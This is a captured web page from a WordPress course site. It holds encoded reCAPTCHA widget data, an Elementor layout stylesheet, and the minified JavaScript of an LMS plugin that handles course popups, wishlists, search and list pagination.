5cHwrJVNcKAw6BhwpzCgwfClsO9M8OWEHYEGWUJecOpw5g/ZMOJwpocwrMFZWE1wr3DoEEQwpTDtWTDjsKEO8Ktw4VwRcKwFsOzfsOdwrHDhlNDwoHCvMOWw6AQwoPCisOvw77DtnzCj8OCwrchNy/[base64]/DnMK/w4jDtMK6UX18AsKyw6F+GHF7woXDmQYabcKIw6vCsMKzPWXDlytbazbCsCXDvsKJwqDCv1HCisKsw6XCnH/CjxrDgnktZ8OISWEyMVnDkA1UWlg5wp/DqcOSD3F6VTrCgcOIwocKWy0fBD7CtcOYwqbDu8Kow5TCqAfDvcOUw7TCrFZ9w5nDgMOkwpvCrsKNU37DgMK/[base64]/c8Oqf3VZacOFwq7DtGFzcMKuU8OKTMOxw6klw7h0w7bCgic5wphiwqjDryLCrMOUF3/CrwsOw5rCm8KDw59Ew65gw7plFcKEwo5Lw7HCl2LDlFUZfh95wqzCnsKqYMORR8OSRsOyw5DCglrCl13CrsKEfXMAflTCpn5wEMKDOhlCJcKaCsKKSFMFEiVdUMKdw5Y1w5hQw4vDuMKxesOlwqIYwoDDjRJ+w6FAdMOnwoMlTkkIw6gtY8Onw75/HMKHwrjDscORw7VfwqIxwp15ZH0EGsO8woccE8KiwrHDoMK0w7ZwBsKPPAwtwq8YRcKlw5nDgigzwr/DiGIpwpEHw6/DlMK+wpXDs8K3wrvDjn5WwqrCliwDCijCsMK6w7kdSFpHVTTDliPCoTFkw4x0wpDDqVEbworCowPDsEXCmMKfUVvDoyLCnE85KhvCtcKNb0JTwqDDilrDnUrDvFNzw7vDjcObwq/DhzF5w6s0F8OJL8OIw5DCiMOxDsKXSsOHwq/Dm8K+MsOGf8OKHcOkwrzChcKWwp8Lwo3DvSo2w6Biw6Isw6Q5wrLDuA/CuQTDtsOFw6nCh20lw7PDlsO2OzNnwq3DtD/CrCbDnWPDgX1PwpJUw6oJw7UnTCpxRX95I8O4NcOdwpsqw5zCrFVOIzgiwobCqsOVHMOidWoswqfDtcKVw73DmcOwwoUrwr7DgMOsO8Omw5fCqMO8NQgnw4XCkmfCmT/ChnnCugzDqGrCgm5Ycm0CwqsewrfDh3dJwoPCj8O3woHDpcOSwoM4wr0MFsOJwrxabXB2w7laFMOTwqJEw79GClguw6kYdyHCjMO/NQh6wrjCugLDt8Kfw4vCjMKvwqjDiMKoAMOaQ8Kxwph4GBVgPjnCnsKZVsO3TsKoK8KOwojDlgPCoSbDgE1/[base64]/wrJSfcOlfMKEEn3DtzXDsWHCr8ONOsO/wqZeY8KZw6Mda8OPMsOITw7Dk8OAJxTDkDPCq8K9bzLClA9zwqsOwrbCoMKPHjzDlcOfw55Yw6XDgmvDthrDnMK/[base64]/HsOLw63DhUc6NsOENcKEwqXCp0dVNVXDosKAXAbCgS16N8OOwprCmMKYT1XDi1vCs8Kab8ObXmjDkMO/EcO+w4XCoSRSw63Ck8OEfsOTPcOnwprDoyxzX0DDm1zCqztNw4k/wo/CtMKKDMKvdcK8woAXLGJyw7LCmsO/wqHDo8O8woEBIxx7DsORd8ORwo1EVyd6wrI9w5fDksOHw4wSwo/DrC9Gwr7Cp2IVw7rCpMORPVjDucOIwrB1wqfDoQLChlTDl8K7w78UwqPCgGXCjsO6w6w5DMOGa03Di8Kww6ZKOcOCAcKZwoNgw6ogV8Oww5MwwoIlFE7ChgI/wp8uQRvCjzNlGB/DnQ7CnhJUwr8jw5fCgFx4XcKqQ8KFCkTCt8OTwpTDnlBdwq/CiMOyEsO3dsKbYH5JwqDDtcK4B8Kgwrcrwr07wrjDsDnChlwtZHohXcO1w6ZLGsOrw4nCp8KMw4E7TQppwrPDtgvCl8KbU1ZqI0HCvBzDtSwfOkxWw7XDg0F9UMORG8KhO0bCr8KJw7bCujTDpcOKFxXDucKiwrhGw7MRYghVVzHDtMOuG8ODUmhTFsOmw5RJwpDCpT/DgEI7wqbCuMOTGcO0EXjDlSh+w5BQwpzDgMKPXmbCgWF0GsOuw7PDrMOlcsKtw4zDom3CsBRKfMOXXT1qAMKLN8Kbw4kgw7wuwp3CvMKGw5bCmV4ew6nCsHV/aMOIwqphDcKIe24HX8Ouw7DDpMOww7XCl0DCnsKtw4PConbDnX/[base64]/XVkBZ8KccAvChSQKUsKZwrtKw49vwpnDpA3Dr8KxLX3DjMKNwr1Dw4EBKMONworCsFVyDcK1woxLc3jCqgBPw6LDuzHDpMOVHsKVJMOaF8Oow4QXwq/[base64]/CksKIewPCu0LClcK2OWLDgsKsZiV0PsKmw7fCgWd4w77Dj8OYw5vDsl92ZsKzWk4FdgBaw48RVQV/[base64]/DpMOMwrVBEcKff3xwa8OUwrzChMOpUMOew7sABcOvw7QCZHHDrBHDj8OzwrUyZ8KKw6NoGQBnw7k3J8KHRsOYw4g9PsKwO2tSwpfCp8KXwpJMw6DDucOlCBDCtUrCjUkMeMKTw7t9w7bCgmkvFUF1aDkAwpMLe1toPMKiZG0CT13CjsO3csKHwrjDkMKBw6jCj0d/BcKYwrjCgk5MOcKJw4R+KynChRp1OXYKw4/Ci8KpwqvDs17DvyNoCsKjcwsywoPDtElFwqvDmx/[base64]/[base64]/[base64]/Dg8OcFMOWwpJdMsKlwq/DsMOUw6fDlxLCisKmw70OZQ3DrMOIYcOBK8O/QTVsZxZqAWnDucKDwrrDvSPDgsKGwpFWc8OIwrxXE8KLcMOHDcO9IQ7DsDXDtsOvE2zDh8KmI0k5TcKhBRRZacOwAwfDjsKcw5QOw7/Co8KZwpsWwp8MwoHDvnvDp2vCuMKgZ8KJUTDCkMK0K2XCrMKvBMOow4Qfw7dJWW8Rw6QNNSTCmMKjw7LDgXdfwqB+TcKTMcOyB8KQwp07Mld/w5fDisKQJcKcw73CrsOHTWZ8QcOTw5TDg8KUw5nCmsKLDWTCssORwqDCqXbCpjLDgBBGSgnCnMKTwpYpCsKTw4R0C8OOWsOow6UdZE3Cm1nCj1nDrznDjcObWFTDhAB+wqzDnnDCrsKKHnQTw4bCnsOcw5Mlw4lcPGkxUBFsCMK/w45Yw5E4w4zDomtEwrIdw6lFwpcXwqvCrMKQEMKFNS1aGsKHwr9MGMOow4DDtcKhw7NxBMOBwqpyD3hAf8K9YX3CjcOuwp5jw6lrw5DDgcOpAMKmQGPDp8OFwpgdLMO/ZyYGAMKPAFQrEUlaU8K9Q3rCpTrCuypkDU3CjWsRwrx/wogmw6zCq8KNwoHCh8KkRsK4F3XDk3/DvxM2DcKZUMKDY3AMw7DDi3JWWsK4w5I6wrQowqUewrY0w6PCmsOYUMKgDsO6a0QJwop5w78tw57Dk1N4AlvDhAJCMHdpw4dICBYGwoJ2awPDkMKjSg8HGVdvw6fClQVRcsKLw4Mzw7DChsOaAg5Ww6/[base64]/UMKKbcOawrdIw7TDuVdGwrRSwp3DucK9w77CljJ6w47CvsK+PMKdw6bCr8Omw6k8TBIeBcKRbsK9LQEvwoEFB8KuwoLDoDQNBgXCgcK5wq5/FsKxfVzDrcKXE0Fvw6x0w4XCkGfCiFVuMRrCksO+GsKEwoQNYQt4E1ogY8O2w6BWO8KEY8K/GB4fw7vCiMOYw6xcR33Drw3DvMKOCDAiSMOvOEbCmXvCnTpUXy9vw7jCiMKmwo/ChkDDusOpwpQ3LcKgw5PDikfCnsOMSsKGw4U4LsKTwqzDng7DnADDkMKcwrTCnRfDjsKLWcO6w4/CrG1yNsK2wptsZMOsAzd6GsOrw4c3woUZw4bDt0JZwqvDgE8YcHkhccKnBBdDD0rDnwEPaxoPGHYQTAPDtwrDqSfDkzjCl8K+FRrClRDDh1NSw5fCgS0Pwr8Tw53DkHvDj1B+c2fCuDMWw47DmjnDs8OEZT3DgWYbw6tec3rDg8KSw7wOwobCqlMjWQ0pwo0bacO/J2XCnMOMw7QXXMK+FsOkw6YqwooLw7pMw4zDm8KLQGTCjTjCk8OmbMKRw49IwrXClMO5w6/ChzvCqADCmR8gD8Ohwr8nwqdMw5VERcOrYcOKwqnDl8OJRhnCtE/DtcOiwr3Cs3DCo8OnwrJ5woplwocRw55SVcO5dXfCrsORR09xBMKrw7d+Q2Y9w50EwqvDs0ltUsOdw6gHw6poEcOhVsKUwo/DssKEY1fClQnCs3zDgcOHA8KuwpkdGALCjibCusOzwr7CksKNwrfCoH/Ds8O/woPDlsKQwqDCm8K3QsKBQAp4BR/CrsKAwpjCrBsTQ01eRcOZIxhjwrfDgjzDm8Ovwr/DqMOnwqHDqx3DkSMJw7vCiD3DtEQgw5rCq8KKYMOJw5/Dl8OswpwfwoZyw43Cu1Ylw4V6w6hVP8KtwpTDqcOEGMKewovCqz3DrsKiwonCqMKtdzDCh8Kaw4Adw59Gw7Y/w6Ucw6LCs2HCmMKYwp/[base64]/Cl8KAIcOXwrjDpsONwqLDoX7DlkQnwqTCtMO9wpMGw4sqw5/[base64]/DuiZ3GE0swqQsYsKgH8Ojw7kQwqwRJ8Knw7nDsmPCmW/CosO5w53Do8OscALDlCfCqTlCw7cFw4Rabgo8wp3DqsKDJnd5f8OpwrR+N3w+wqtVGmrCkFhOeMOkwok3wqBQKcO/KsKSXgJtw5nCnQd3OChmb8O4w70Dd8KCw5bCoQI4wqHCkMO6wo1Aw4p9wrPCpMKgw5/CvsOaDHDDmcK+wpNIwp9DwrI7wo0xZ8OTRcOLw5Exw6VDJFPCukDDr8K5ZsOnRSkqwo4MfsKLWiHCjhIBG8OUDcKLCMKXccOlwp/DlsONw4rDk8KsJsO3LsKXw6/[base64]/DoTXDnzICw6MQw5VXw63DqsOEw7PChsOARgrDusKrV2sjw65nw4B+wpNWw7YTCXJBwpDDscOOw7/CiMOFwpllfE9ywohbclHCpMOLwqzCrMKbwpEUw7IKHXhrBiVdZlxLw6pPwpTDg8K6wqDCqEzDusKpw77DvVVhw4txw6cpwo7DpTzDqsOXwrnCksOFwr/CmkcTEMK9EsOFwoJOecKBw6bDk8OVGMK8QsK7wr3Dnn8rw7sPw5rDncKwdcKyGkPDnMOowpVnwq7DgcO6w73DpCURw73DksOewpIowrLCuGFXwpVsI8O9wrvCicK1HxzCv8OAwr1lY8OXU8O/woXDp1DDnAASw5fDjXRQw6J3M8Kkw7wDM8KeZcOdR2M/[base64]/DmF4cwpI8HVtmwrHDrGTCq8OMw4zCmCPCkcKWUMOtAMOnw6ADeng8w6Rvw6s3ShTDslrCjlLCjyLCvjPDv8KIJMObw40FwpHDiGPDssK9wrZ1w57Di8O6NVYZJsOWN8KfwrkDw7QSw5YdaUXDkkHDmcOMQiHCgMO/fEBHw511LMKdwrQxwoBlYxcOw6jDvk3DuRfDucKGQcODIjvDuC9/[base64]/DswFUDW8DMHTCnUnDhcOgw69JwqY7E8KywqXCl8OQw4UJw6d5w6oDwopYwrt5I8OSLcKJKsO8dsKyw5gVEsOkdsO3wobDjGjCvMOwCXzChcOYw5t6wqNQBGpBUzLDo0FmwqvCnMOhR3A+wo/CoA3DsR8TcMKNa0BwajAdNsKIXkd8HsOtL8OaeBjDi8OLT1HDpsKywrx/UGfCmsKSwo/[base64]/[base64]/[base64]/DkUo2wqXDqMK/NRcTB8KyPj1OSMObRTbDu8KTw6vCqHx3OwkYw6nCgcOGw5J9wpnDg3LChTJjw5TCgixIwroiVD83RFrCkMKJw73ChMKcw5odJQHCp3RQwrpjLMKAb8O/wrDDjgoHXArCkSTDnkEZw4hqw4jDnh5VcEhOM8KEw7RDwpB5wrUzw4PDjDDCrhvCt8OJw7zDukJ8W8OIwo/CjCcNX8K4w6XDjMK0wqjCsU/[base64]/[base64]/CgcKGbRAZVMO4DMK0w5DDqV4rw4oVwpbDrmzDnndBT8K1w5xnwoEKI3LDpsKkckLDplJ+TcKvNHzDnVLCt0fDmTMIHMKlMMK3w5vCvMK5w5/DhsKKWsKjw43CnFnDt03DlC8/wp5jw5dpw497fsKTw5fDn8KSCcKqwr3DmQvDoMKWLcOcwpjCr8Kuw5XCnMK1wrlMwoAbwoJyai/DgQrDoDBWYcKxXMObQ8KPw7vDiiZpw75NPhvCjhpew44fDSbDu8KHwoPDv8KvwpLDmxQaw4zCl8O0K8OWw7xPw6wJF8Kzwoh/IcO3wrPDhELCtcK2w7HCmSkeOcKTwppsITfDtsK/J27DosOJO3VwVSTDp17Csm03w7wFXcOaYcOjw5jDisKqGRPCp8OewqPDoMOhw7svwrtzVMK5wqzDhMK1w6LDkHXCucKgGV9FV0/[base64]/DnsKcw6DClMKyHUASdsKSRcOAwp0awqYmf2LDjsOmwroXwrPCmmTDukHDgsKOU8K2fh4/M8OTw5gmwqrDngrCiMOyesKNBCTDjMK5VsKCw7geAj4CBGVCZsOFImXCmsKQNsOVw7zDp8K3MsKew4I5wrvCiMK7wpYiw5YuI8OzOS1/w7RRQ8Oqw4twwowKw6vDucKpwr/[base64]/Cu8K1w69kTCDDhk7CuwxnwoM4J8KBecOKw6JiWXxCVMOuwoFEBsK0aUDDsi/DmEYuDxRjfMKAwowjcsKJw6cUw6hJw6DCpV9VwphVRjHDpMODScOwOy7Dvj1LKwzDnynChMOuf8OTKCQgEmnDp8OLwqvDrD3CuyIpwozCkQrCvsKqw4zDmMO2F8Osw4bDh8KCbgw1e8KRw57DuWVQw5jDpU/Dj8KdLVPDt1YQZDoHwpjCrVHDn8KRwqbDuFghwqc9w50vwrcAchnDpjjDgcKNw6LDlMKuXMO5b2h9PA/[base64]/[base64]/wokfDwDCgMK0w7RWRMKRwqsCQMKcwrBDwpXCiS5MK8KGwqvCpsOAw5lEwpPDoB/DtlsRDDYXVFTDgMKLw5VZQGkaw6zDisOcw43DvWPDg8KtTU4JwpLDmyUBIcKxw7fDkcKec8OeLcOEwp7Ds1VwQHzDgwnCsMOYwp7DmwbCi8OLPmbCmsKIw555BHvCtzTDmjnDmHXDvBUmwrLDilpWfmc+ScK/[base64]/Do8OXwrpEw5dhZ8KEwqjCrlzDjUjDuE3Dqk7DlnfCs2fDmy8BAkPDqwwDbDJ/LMK0QhvDuMOVw73DjMKswpoaw6AXwq3DtmXCqj5sbsKIZSU6RxDCqMOMCwXDgcOywrLDoDZ0IljDj8KSwoVWV8KrwrUAw70CC8O0ZTgiKsOnw6VkHFtmwqhvdMOTwrR3wr1FC8KvcBTDjsKaw5YPw5DDi8KXUsKzwrZTUsKOS3vDiH3ChxrCllh9w5QWXQcMZh/DnjEjNMO1wr5kw5vCpsO/[base64]/Du8O8wobCt0BCwoQCd0Q7WU0WWsKJf8KYcsKMQMORIw8YwoMOwpnDsMKLAcOBZ8OIwpNmAcO5wqUvw6/Dj8Obw7p+w6APwoDDrzATfnzDqMO6d8KswrvDlMKdHcKjZMOHDWHDrMKTw5fCnhV0w5rCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le67ggqAAAAAKwF0FP7cVwqCEQ-bWogMtb7fmFZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,684],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://audreychesneau.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NzdCgJenbg0+E7vb+mmN8KhRhPv+IlQ0tVbQT8HQO3s\\u003d\x22,1,0,null,1,1769638754635,0,0,[207,46,140,101,12],null,[243,219,183,85,61],\x22RC-Y3VKzwe7LVo0xw\x22,null,null,null,null,null,\x220dAFcWeA4-zDnwgzpkEcB-3cbPmL_wWbLB3_zYKITyV-rWxoPvoSPQM60fZX6ibXCLWh5FMrt7ln4tWrGpUoS-mMEUhElKVR7wyw\x22,1769721554599]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://audreychesneau.com/wp-content/uploads/elementor/css/post-174.css?ver=1732523080
body_size: 844
content:
.elementor-174 .elementor-element.elementor-element-7469d9e4{padding:0px 0px 72px 0px;}.elementor-174 .elementor-element.elementor-element-7ed47297 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-174 .elementor-element.elementor-element-7ed47297 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-45f4812e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-174 .elementor-element.elementor-element-96c5e6d .qodef-qi-blockquote{text-align:left;}.elementor-174 .elementor-element.elementor-element-96c5e6d .qodef-m-text{font-size:64px;font-weight:400;line-height:60px;}.elementor-174 .elementor-element.elementor-element-96c5e6d .qodef-qi-blockquote .qodef-m-icon{text-align:left;color:#DDD0BE;}.elementor-174 .elementor-element.elementor-element-96c5e6d .qodef-qi-blockquote .qodef-m-text{margin-top:1px;}.elementor-174 .elementor-element.elementor-element-fce8253 .elementor-heading-title{color:#2F1D0F;font-family:"Jost", Sans-serif;font-size:32px;font-weight:300;}.elementor-174 .elementor-element.elementor-element-fbb4e5f:not(.elementor-motion-effects-element-type-background), .elementor-174 .elementor-element.elementor-element-fbb4e5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://audreychesneau.com/wp-content/uploads/2023/09/fondo-banner-frase.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-174 .elementor-element.elementor-element-fbb4e5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-174 .elementor-element.elementor-element-fbb4e5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-f22fd0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-174 .elementor-element.elementor-element-f22fd0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-174 .elementor-element.elementor-element-f22fd0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-174 .elementor-element.elementor-element-f22fd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 12%;}.elementor-174 .elementor-element.elementor-element-fd3eb78{color:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-fd3eb78 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-174 .elementor-element.elementor-element-4c19919 > .elementor-container{max-width:1400px;}.elementor-174 .elementor-element.elementor-element-4c19919:not(.elementor-motion-effects-element-type-background), .elementor-174 .elementor-element.elementor-element-4c19919 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://audreychesneau.com/wp-content/uploads/2023/09/fondo-formulario-de-contacto.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-174 .elementor-element.elementor-element-4c19919{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-40px;padding:100px 0px 100px 0px;}.elementor-174 .elementor-element.elementor-element-4c19919 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-174 .elementor-element.elementor-element-6b7ccdb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-174 .elementor-element.elementor-element-6b7ccdb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-174 .elementor-element.elementor-element-6b7ccdb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-174 .elementor-element.elementor-element-6b7ccdb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 10% 0% 0%;}.elementor-174 .elementor-element.elementor-element-1819ec5{text-align:left;}.elementor-174 .elementor-element.elementor-element-1819ec5 .elementor-heading-title{color:#BE8644;font-family:"Jost", Sans-serif;font-size:28px;font-weight:300;line-height:50px;}.elementor-174 .elementor-element.elementor-element-26d25ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-174 .elementor-element.elementor-element-26d25ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-174 .elementor-element.elementor-element-26d25ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-174 .elementor-element.elementor-element-26d25ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:43px 48px 30px 48px;}.elementor-174 .elementor-element.elementor-element-26d25ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-174 .elementor-element.elementor-element-a7f8633{color:#2F1D0F;font-family:"Roboto", Sans-serif;font-size:60px;font-weight:400;}@media(max-width:1024px){.elementor-174 .elementor-element.elementor-element-f22fd0f > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-174 .elementor-element.elementor-element-6b7ccdb > .elementor-element-populated{padding:50px 0px 0px 0px;}}@media(min-width:768px){.elementor-174 .elementor-element.elementor-element-f00d4a5{width:58.949%;}.elementor-174 .elementor-element.elementor-element-ff624d2{width:40.997%;}.elementor-174 .elementor-element.elementor-element-6b7ccdb{width:43.462%;}.elementor-174 .elementor-element.elementor-element-26d25ca{width:56.5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-174 .elementor-element.elementor-element-f22fd0f{width:100%;}.elementor-174 .elementor-element.elementor-element-6b7ccdb{width:100%;}.elementor-174 .elementor-element.elementor-element-26d25ca{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://audreychesneau.com/wp-content/plugins/qode-lms/assets/js/lms.min.js?ver=6.6.2
body_size: 4031
content:
!function(e){var o={};function a(){}function n(){$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_instructor_slider.default",function(){qode.modules.owlSlider.qodeOwlSlider()})})}function t(){}function d(){}(qode.modules.instructor=o).qodeOnDocumentReady=a,o.qodeOnWindowLoad=n,o.qodeOnWindowResize=t,o.qodeOnWindowScroll=d,e(document).ready(a),e(window).on("load",n),e(window).resize(t),e(window).scroll(d)}(jQuery),function(q){var e={};function o(){var l,u,o,e;e=q(".qode-element-link-open"),l=q(".qode-course-popup"),u=q(".qode-popup-content"),e.length&&e.each(function(){var r=q(this);r.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),l.hasClass("qode-course-popup-opened")||l.addClass("qode-course-popup-opened");var o,a,n,t,d,i,s,e=0;void 0!==r.data("course-id")&&!1!==r.data("course-id")&&(e=r.data("course-id")),o=q(".qode-course-popup"),a=q(".qode-popup-content"),n=q(".qode-course-popup-inner"),t=q(".qode-popup-heading"),d=q(".qode-course-popup-items"),i=q(".qode-popup-info-wrapper"),s=q(".qode-lms-search-holder"),1024<qode.windowWidth?(a.length&&(a.height(o.height()-t.outerHeight()),a.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})),d.length&&(d.height(o.height()-parseInt(i.css("padding-top"))-parseInt(i.css("padding-bottom"))-s.outerHeight(!0)),d.niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1}))):(n.find(".qode-grid-row").height(o.height()),n.find(".qode-grid-row").niceScroll({scrollspeed:60,mousescrollstep:40,cursorwidth:0,cursorborder:0,cursorborderradius:0,cursorcolor:"transparent",autohidemode:!1,horizrailenabled:!1})),c(r.data("item-id"),e,u)})}),e=q(".qode-course-popup-close"),o=q(".qode-course-popup"),e.length&&e.on("click",function(e){e.preventDefault(),o.removeClass("qode-course-popup-opened"),location.reload()}),d(),q(".qode-course-whishlist").on("click",function(e){e.preventDefault();var o,e=q(this),a=(void 0!==e.data("course-id")&&(o=e.data("course-id")),e),e=o;e={action:"qode_lms_add_course_to_wishlist",course_id:o},q.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);"success"==e.status&&(a.hasClass("qode-icon-only")||a.find("span").text(e.data.message),a.find("i").removeClass("fa-heart fa-heart-o").addClass(e.data.icon))}})}),q(".qode-lms-retake-course-form").on("submit",function(e){e.preventDefault();e=q(this).serialize();q.ajax({type:"POST",data:{action:"qode_lms_retake_course",post:e},url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);"success"==e.status&&(alert(e.message),location.reload())}})}),i(),m(),p(),(e=q(".qode-course-login")).length&&e.on("click",function(e){e.preventDefault(),q(document.body).trigger("qode_membership_trigger_login_modal")})}function a(){r(),s().init(),$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_course_list.default",function(){m(),r()})}),$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_course_search.default",function(){p()})}),$j(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/bridge_course_slider.default",function(){qode.modules.owlSlider.qodeOwlSlider()})})}function n(){}function t(){s().scroll()}function c(e,o,n){var t=n.prevAll(".qode-course-item-preloader");t.removeClass("qode-hide"),q.ajax({type:"POST",data:{action:"qode_lms_load_element_item",item_id:e,course_id:o},url:QodeAdminAjax.ajaxurl,success:function(e){var a,e=JSON.parse(e);"success"==e.status?(n.html(e.data.html),e=q(".qode-course-popup-navigation .qode-element-link-open"),a=q(".qode-popup-content"),e.length&&e.each(function(){var o=q(this);o.on("click",function(e){e.preventDefault();e=0;void 0!==o.data("course-id")&&!1!==o.data("course-id")&&(e=o.data("course-id")),c(o.data("item-id"),e,a)})}),d(),i(),fluidvids.init({selector:[".qode-course-popup .qode-lms-lesson-media iframe"],players:["www.youtube.com","player.vimeo.com"]}),qode.modules.quiz.qodeStartQuiz()):alert("An error occurred"),t.addClass("qode-hide")}})}function d(){q(".qode-lms-complete-item-form").on("submit",function(e){e.preventDefault();var o=q(this),a=q(this).find("input[name$='qode_lms_item_id']").val(),e=o.serialize();q.ajax({type:"POST",data:{action:"qode_lms_complete_item",post:e},url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);"success"==e.status&&(o.replaceWith(e.data.content_message),q(".qode-section-element.qode-section-lesson").each(function(){q(this).data("section-element-id")==a&&q(this).addClass("qode-item-completed")}))}})})}function i(){var e=q(".qode-lms-search-holder");e.length&&e.each(function(){var a,e=q(this),o=e.find(".qode-lms-search-field"),n=e.find(".qode-lms-search-results"),t=e.find(".qode-search-loading"),d=e.find(".qode-search-icon");t.addClass("qode-hidden"),o.on("keyup paste",function(e){var o=q(this);o.attr("autocomplete","off"),t.removeClass("qode-hidden"),d.addClass("qode-hidden"),clearTimeout(a),a=setTimeout(function(){var e=o.val();e.length<3?(n.html(""),n.fadeOut(),t.addClass("qode-hidden"),d.removeClass("qode-hidden")):q.ajax({type:"POST",data:{action:"qode_lms_search_courses",term:e},url:QodeAdminAjax.ajaxurl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.addClass("qode-hidden"),d.removeClass("qode-hidden"),n.html(e.data.html),n.fadeIn())},error:function(e,o,a){console.log("Status: "+o),console.log("Error: "+a),t.addClass("qode-hidden"),d.removeClass("qode-hidden"),n.fadeOut()}})},500)}),o.on("focusout",function(){t.addClass("qode-hidden"),d.removeClass("qode-hidden"),n.fadeOut()})})}function s(){function t(e){var o=e.outerHeight()+e.offset().top-add_for_admin_bar;!e.hasClass("qode-cl-infinite-scroll-started")&&$scroll+$window_height>o&&d(e)}function d(n,t){var d,i=n.find(".qode-cl-inner"),e=(void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(d=n.data("max-num-pages")),n.hasClass("qode-cl-pag-standard")&&n.data("next-page",t),n.hasClass("qode-cl-pag-infinite-scroll")&&n.addClass("qode-cl-infinite-scroll-started"),qode.modules.common.getLoadMoreData(n)),s=n.find(".qode-cl-loading"),r=e.nextPage;(r<=d||0==d)&&(n.hasClass("qode-cl-pag-standard")?(s.addClass("qode-showing qode-standard-pag-trigger"),n.addClass("qode-cl-pag-standard-animate")):s.addClass("qode-showing"),e=qode.modules.common.setLoadMoreAjaxData(e,"qode_lms_course_ajax_load_more"),q.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(e){n.hasClass("qode-cl-pag-standard")||r++,n.data("next-page",r);var e=q.parseJSON(e),o=e.html,a=e.minValue,e=e.maxValue;n.hasClass("qode-cl-pag-standard")||1==t?(l(n,d,r),c(n,i,s,o),u(n,a,e)):(m(i,s,o),u(n,1,e)),n.hasClass("qode-cl-infinite-scroll-started")&&n.removeClass("qode-cl-infinite-scroll-started")}})),1==t&&n.find(".qode-cl-load-more-holder").show(),r===d&&n.find(".qode-cl-load-more-holder").hide()}var e=q(".qode-course-list-holder"),l=function(e,o,a){var e=e.find(".qode-cl-standard-pagination"),n=e.find("li.qode-cl-pag-number"),t=e.find("li.qode-cl-pag-prev a"),e=e.find("li.qode-cl-pag-next 